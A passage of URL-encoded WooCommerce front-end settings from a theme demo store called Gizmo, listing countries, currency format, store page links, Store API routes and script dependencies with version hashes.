%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2Fwoocommerce-placeholder-700x700.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Gizmo%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.1.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%2C%22extended_two_column%22%5D%7D%7D' ) );
+<script id='wc-settings-js-before'>
+				var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22wcBlocksConfig%22%3A%7B%22buildPhase%22%3A1%2C%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2F%22%2C%22productCount%22%3A46%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22cartTotals%22%3A%7B%22total_items%22%3A%2250000%22%2C%22total_items_tax%22%3A%220%22%2C%22total_fees%22%3A%220%22%2C%22total_fees_tax%22%3A%220%22%2C%22total_discount%22%3A%220%22%2C%22total_discount_tax%22%3A%220%22%2C%22total_shipping%22%3A%220%22%2C%22total_shipping_tax%22%3A%220%22%2C%22total_price%22%3A%2250000%22%2C%22total_tax%22%3A%220%22%2C%22tax_lines%22%3A%5B%5D%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22cartItemsCount%22%3A4%2C%22mini_cart_block_frontend_dependencies%22%3A%7B%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.js%22%2C%22version%22%3A%224.17.19%22%2C%22before%22%3Afalse%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22regenerator-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fregenerator-runtime.js%22%2C%22version%22%3A%220.13.9%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-polyfill%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fwp-polyfill.js%22%2C%22version%22%3A%223.15.0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-runtime.js%22%2C%22version%22%3A%22d4cdced5a2afff4a8cc2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-entry%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-entry.js%22%2C%22version%22%3A%22794dd7047e2302828128%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-hooks%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhooks.js%22%2C%22version%22%3A%223ad9b2919ff3fc96ce63%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-deprecated%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdeprecated.js%22%2C%22version%22%3A%229a578dedacc95dee5274%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom.js%22%2C%22version%22%3A%220bdd7e8b5f3e6b3e4f23%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact-dom.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-escape-html%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fescape-html.js%22%2C%22version%22%3A%226cf743ecc1ac531a8ee6%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-element%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Felement.js%22%2C%22version%22%3A%2201c7e9b5b7aeb483b671%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-is-shallow-equal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fis-shallow-equal.js%22%2C%22version%22%3A%22b8f723a062b0818425f1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-i18n%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fi18n.js%22%2C%22version%22%3A%220343553cc8c879477a4a%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.i18n.setLocaleData%28%20%7B%20%27text%20direction%5C%5Cu0004ltr%27%3A%20%5B%20%27ltr%27%20%5D%20%7D%20%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-keycodes%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fkeycodes.js%22%2C%22version%22%3A%22b526e3a0b3efe3e1db57%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-priority-queue%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fpriority-queue.js%22%2C%22version%22%3A%2289a06fece4e5da47ee3c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-compose%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fcompose.js%22%2C%22version%22%3A%2270668e5bb5fde21b1e2c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-redux-routine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fredux-routine.js%22%2C%22version%22%3A%22d427502c4125dcb97f11%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata.js%22%2C%22version%22%3A%2203a7e3ef4d75081d1a5e%22%2C%22before%22%3Afalse%2C%22after%22%3A%22%28%20function%28%29%20%7B%5Cn%5Ctvar%20userId%20%3D%200%3B%5Cn%5Ctvar%20storageKey%20%3D%20%5C%22WP_DATA_USER_%5C%22%20%2B%20userId%3B%5Cn%5Ctwp.data%5Cn%5Ct%5Ct.use%28%20wp.data.plugins.persistence%2C%20%7B%20storageKey%3A%20storageKey%20%7D%20%29%3B%5Cn%7D%20%29%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-url%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Furl.js%22%2C%22version%22%3A%222d2e951909e9f41b4163%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-api-fetch%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fapi-fetch.js%22%2C%22version%22%3A%2268af4ed41fa8a1b94f61%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.apiFetch.use%28%20wp.apiFetch.createRootURLMiddleware%28%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-json%5C%2F%5C%22%20%29%20%29%3B%5Cnwp.apiFetch.nonceMiddleware%20%3D%20wp.apiFetch.createNonceMiddleware%28%20%5C%22f4e811d68e%5C%22%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.nonceMiddleware%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.mediaUploadMiddleware%20%29%3B%5Cnwp.apiFetch.nonceEndpoint%20%3D%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2Fadmin-ajax.php%3Faction%3Drest-nonce%5C%22%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-settings%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-settings.js%22%2C%22version%22%3A%22fdeff8fe380d7a72762ba1a4be564e76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data-controls%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata-controls.js%22%2C%22version%22%3A%22a9db8689c0dc134496f2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-html-entities%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhtml-entities.js%22%2C%22version%22%3A%2287ef261e846b76e5a37b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-notices%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fnotices.js%22%2C%22version%22%3A%2272014f2e1361090a48e0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-middleware%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-middleware.js%22%2C%22version%22%3A%22397e7b9fdac5b97dab48de9dbcd81edd%22%2C%22before%22%3A%22%5Ct%5Ct%5Ctvar%20wcBlocksMiddlewareConfig%20%3D%20%7B%5Cn%5Ct%5Ct%5Ct%5CtstoreApiNonce%3A%20%27951567bd5a%27%2C%5Cn%5Ct%5Ct%5Ct%5CtwcStoreApiNonceTimestamp%3A%20%271687355797%27%5Cn%5Ct%5Ct%5Ct%7D%3B%5Cn%5Ct%5Ct%5Ct%22%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-data-store%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-data.js%22%2C%22version%22%3A%22892ed73ca32d3b4ec7c07493651ca9a1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom-ready%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom-ready.js%22%2C%22version%22%3A%227c25017459f1da90355d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-a11y%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.js%22%2C%22version%22%3A%220ee61caf926b8a5c5f27%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.js%22%2C%22version%22%3A%222d223a09b836a1055c76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.js%22%2C%22version%22%3A%22aa73c6d9a1563e863795%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%22cc718ade20a1cf002483e81dda4e58b8%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-price-format%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fprice-format.js%22%2C%22version%22%3A%2267e10007e1416fd7ca104396f0f4de01%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.js%22%2C%22version%22%3A%229dfc70c5ecb460ef802d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.js%22%2C%22version%22%3A%2227e23086e41dbb80f874%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-bacs%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-bacs.js%22%2C%22version%22%3A%229ec02872d9f3999b32e1f5da324b0aa5%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-cod%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-cod.js%22%2C%22version%22%3A%22ef46e0384bee5dc89309a9391d24027b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%22f3dd823a1522808f6d76456519478aa6%22%2C%22translations%22%3A%22%22%7D%7D%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A